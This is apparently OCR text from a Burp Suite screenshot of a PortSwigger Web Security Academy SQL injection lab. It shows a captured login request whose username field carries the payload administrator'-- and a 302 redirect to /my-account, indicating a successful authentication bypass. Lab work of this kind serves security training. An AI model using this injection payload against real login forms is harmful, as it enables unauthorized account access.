 SQL injection vulnerability allo
https://0a56001e03246c5d800fc11300fc00a3.web-security-academy.net/my-account
Search
Sessions
Session handling tracer
Warning: This tracer imposes a processing and storage overhead, and should only be used
when troubleshooting issues with session handling rules.
Hide warning
Requests handled
Time Tool URL
18:45:24 28 May 2023 Repeater https://0a56001e03246c5d800fc11300fc00a3
Events
Updated 1 cookie in macro request from cookie jar
Issuing macro request
Added 1 cookie from macro response to cookie jar
Updated parameter csrf in current request, from final macro response
Updated header authorization in current request, from final macro response
Updated 1 cookie in current request from cookie jar
Issued request
Event detail
Request Response Info
Pretty Raw Hex
\n
https://0a56001e03246c5d800fc11300fc00a3.web-security-academy.ne
t/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Authorization: IfNpd97K03VhxJ88yZb0hNS1usKb7lbh
22
23 csrf=IfNpd97K03VhxJ88yZb0hNS1usKb7lbh&username=
administrator%27--&password=test
Search...
0 matches
Inspector
Request attributes
Request body parameters
Request cookies
Request headers
Pause
Remove
Burp Suite Community Edition v2023.5.1-20734 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Follow redirection
Target: https://0a56001e03246c5d800fc11300fc00a3.web-
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a56001e03246c5d800fc11300fc00a3.web-security-academy.ne
t
3 Cookie: session=vNLvdbsx7aqdkOe1CV8E1wJlJBwD90Uq
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a56001e03246c5d800fc11300fc00a3.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a56001e03246c5d800fc11300fc00a3.web-security-ac
ademy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Authorization: IfNpd97K03VhxJ88yZb0hNS1usKb7lbh
22
23 csrf=IfNpd97K03VhxJ88yZb0hNS1usKb7lbh&username=
administrator%27--&password=test
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=Hr7bShG0WikeNgM0cgBAXFYneXRYliQB;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...
0 matches
MAY
28
tv
2